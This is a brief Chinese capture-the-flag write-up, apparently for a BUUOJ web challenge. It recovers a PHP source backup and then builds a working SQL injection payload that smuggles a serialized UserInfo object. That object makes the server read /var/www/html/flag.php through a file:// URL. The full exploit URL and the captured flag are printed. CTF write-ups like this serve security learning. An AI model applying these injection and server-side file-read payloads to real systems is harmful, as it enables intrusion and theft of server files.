

访问robots.txt

或工具扫描,发现有/user.php.bak
下载下来
<?php
class UserInfo
{
public $name = "";
public $age = 0;
public $blog = "";
public function __construct($name, $age, $blog)
{
$this->name = $name;
$this->age = (int)$age;
$this->blog = $blog;
}
function get($url)
{
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$output = curl_exec($ch);
$httpCode = curl_getinfo($ch, CURLINFO_HTTP_CODE);
if($httpCode == 404) {
return 404;
}
curl_close($ch);
return $output;
}
public function getBlogContents ()
{
return $this->get($this->blog);
}
public function isValidBlog ()
{
$blog = $this->blog;
return preg_match("/^(((http(s?))\:\/\/)?)([0-9a-zA-Z\-]+\.)+[a-zA-Z]{2,6}(\:[0-9]+)?(\/\S*)?$/i", $blog);
}
}
join,随便创建一个用户,发现退不回去了

点创建的用户名进去

上playload:
?no=-1/**/union/**/select/**/1,2,3,'O:8:"UserInfo":3:{s:4:"name";s:4:"test";s:3:"age";i:123;s:4:"blog";s:29:"file:///var/www/html/flag.php";}'
http://3efa52c1-7373-4c74-9be2-ffb648fe77db.node3.buuoj.cn/view.php?no=-1//union//select/**/1,2,3,%27O:8:%22UserInfo%22:3:{s:4:%22name%22;s:4:%22test%22;s:3:%22age%22;i:123;s:4:%22blog%22;s:29:%22file:///var/www/html/flag.php%22;}%27

 右键查看源码,43行,iframe标签
或者直接点开
 Chrome可以直接看
Chrome可以直接看
flag{38f131ee-1697-43ea-a41c-7c9a56f0dc68}
